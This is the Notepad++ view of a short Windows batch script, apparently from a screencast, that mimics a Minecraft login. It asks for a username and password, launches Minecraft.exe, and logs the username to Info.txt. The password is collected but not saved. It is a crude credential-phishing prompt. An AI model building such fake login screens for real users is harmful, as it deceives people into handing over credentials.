 *new 3 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 3
1 @echo off
2 cls
3 echo Minecraft
4 echo.
5 echo.
6 set /p mu=User:
7 echo _______________
8 set /p mp=Pass:
9 echo.
10 start Minecraft.exe
11 echo %mu% Just Used This Program! >"Info.txt"
Batch file length : 176 lines : 11 Ln : 11 Col : 41 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
Screencast-O-Matic.com